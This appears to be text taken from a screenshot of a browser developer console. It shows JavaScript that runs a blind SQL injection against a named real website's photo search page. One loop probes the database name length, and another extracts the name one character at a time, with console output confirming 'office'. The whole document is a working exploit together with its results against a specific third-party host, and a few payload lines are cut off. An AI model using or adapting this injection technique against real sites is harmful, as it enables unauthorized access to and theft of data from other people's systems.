 Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
> var xhr = new XMLHttpRequest();
var url = 'http://officemsg.focus.cn/group/photo_search.php';
var dbLen = 0;
for (var i=2; i<21; i++) {
    var payload = '?group_id=81634&search_str=sohu&search_type=author&search_area=81634\' and length(database())='+ i +' and 1=1--+&submit=%C
    xhr.open('GET', url+payload, false);
    xhr.send(null);
    if (xhr.responseText.indexOf('共19张') > -1) {
        dbLen = i;
        break;
    }
}
console.log('The length of DB is: ' + dbLen);
The length of DB is: 6
<· undefined
> var charBox =
['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','A','B','C','D','E','F','G','H','I',
,'Y','Z',0,1,2,3,4,5,6,7,8,9,'@','-','_','.'];
var xhr = new XMLHttpRequest();
var url = 'http://officemsg.focus.cn/group/photo_search.php';
var db = '';
for (var i=1; i<7; i++) {
    for (var j in charBox) {
        var payload = '?group_id=81634&search_str=sohu&search_type=author&search_area=81634\' and ascii(mid(database(),'+ i +',1))='+ String(
+&submit=%CB%D1%CB%F7%CD%BC%C6%AC';
        xhr.open('GET', url+payload, false);
        xhr.send(null);
        if (xhr.responseText.indexOf('共19张') > -1) {
            db += String(charBox[j]);
            break;
        }
    }
}
console.log('The DB name is: ' + db);
The DB name is: office
<· undefined
>